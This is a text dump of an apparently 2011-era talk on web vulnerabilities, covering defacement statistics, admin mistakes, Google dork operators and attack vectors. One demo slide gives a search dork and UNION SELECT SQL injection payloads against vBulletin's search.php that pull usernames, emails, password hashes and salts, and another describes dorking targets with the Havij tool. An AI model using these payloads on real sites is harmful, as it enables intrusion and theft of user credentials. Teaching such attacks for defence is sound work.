Slide 1
Spotting Web Vulnerabilities
(from the eyes of an Script Kiddie)

Slide 2
Disclaimer
All the information provided on this presentation for educational purposes only.
The speaker is not liable for any damages you may cause for using this knowledge on actual attacks.
The following tools and techniques are publicly available, “ANYONE” has access to them.

Slide 3
Websites
“In the August 2011 survey we received responses from 463,000,317 sites.” -netcraft.com
Developer | July 2011 | Percent | August 2011 | Percent | Change
Apache | 235,326,985 | 65.86% | 301,771,518 | 65.18% | -0.69
Microsoft | 60,086,346 | 16.82% | 73,415,916 | 15.86% | -0.96
nginx | 23,357,497 | 6.54% | 35,533,439 | 7.67% | 1.14
Google | 15,641,574 | 4.38% | 17,061,003 | 3.68% | -0.69

Slide 4

Defacements
  “Defacements Statistics 2010: Almost 1,5 million websites defaced, what's happening?”
  Zone-H.org

Slide 5
Defacements
Attack Reason | Year 2010
Heh…just for fun! | 829.975
I just want to be the best defacer | 289.630
Not available | 94.017
Patriotism | 58.970
Polit­i­cal reasons | 57.083
Revenge against that website | 45.093
As a challenge | 44.457

Slide 6
Web Vulnerabilities
Why website administrators need to be vigilant?
  The web is home to 2.08 billion netizens.
  Information is widely, freely available to anyone who wants it.
Why is it “always” important to protect our websites?
  This contains personal information.
    Even an IP is personal information. (privacy *disputable)
  This can be used by crackers to host their botnets, etc…

Slide 7
Website Vulnerabilities
Is not limited to script and system exploitation.
  Systems can also be compromised by admin(human) errors.
    Easy passwords.
    Multiple systems/sites with the same passwords.
    Faulty password storing or password sharing.
    Failed/No firewall or anti-virus on personal computer.

Slide 8
Targeted Attacks
Open Source
  Exploiting
    Can take minutes if an exploit is already available.
    Can take weeks if you are trying to exploit from scratch.
  Dorks, Tools
Non Open Source
  Exploiting
    Can take minutes if web-app is badly coded.
    Can take months if web-app is secured(but not well enough).
  Dorks, Tools

Slide 9
Random Attacks
Google Dorks
  cache:
  link:
  related:
  info:
  define:
  stocks:
  site:
  allintitle:
  intitle:
  allinurl:
  inurl:

Slide 10
Attack Vectors
known vulnerability (i.e. unpatched system)
undisclosed (new) vulnerability
configuration / admin. mistake
brute force attack
social engineering
Web Server intrusion
Web Server external module intrusion
Mail Server intrusion
FTP Server intrusion
SSH Server intrusion
Telnet Server intrusion
RPC Server intrusion
Shares misconfiguration
Other Server intrusion
SQL Injection
URL Poisoning
File Inclusion
Other Web Application bug
Remote administrative panel access through social engineering
Attack against the administrator/user (password stealing/sniffing)
Access credentials through Man In the Middle attack
Remote service password guessing
Remote service password bruteforce
Rerouting after attacking the Firewall
Rerouting after attacking the Router
DNS attack through social engineering
DNS attack through cache poisoning

Slide 11
Demo
Attack via Google Dork + Public Exploit.
  Vbulletin 4.0.x to 4.1.2
    “search.php” SQLi vulnerability.
    Dork : inurl:search.php?search_type=1
    &cat[0]=1) UNION SELECT database()#
    &cat[0]=1) UNION SELECT table_name FROM information_schema.tables#
    &cat[0]=1) UNION SELECT concat(username,0x3a,email,0x3a,password,0x3a,salt) FROM user WHERE userid=1#
    md5(md5($pass).$salt)

Slide 12
Demo
Testing inputs.
Checking headers.

Slide 13
Demo
Attack via Google Dork(targeted) + Tools(Havij).
  Dorking a target site to find SQLi vulnerable pages.

Slide 14
The top Web vulnerability we face
  “Ignorance of the issues is at the root of practically every Web vulnerability we face.
  Be it the technical flaws such as SQL injection and cross-site scripting or operational issues such as no standards and lack of vulnerability testing, we’re just not where we need to be with Web security. And unless and until we focus on the right target, we’ll continue to struggle with Web security. It’ll be a continuous loop of
  develop code,
  deploy system,
  experience a breach or fail an audit/assessment,
  track down the why and how of the flaws, fix the flaws,
  start all over again.”
  - Kevin Beaver

Slide 15
Spotting Web Vulnerabilities
Thank you. -sungazer

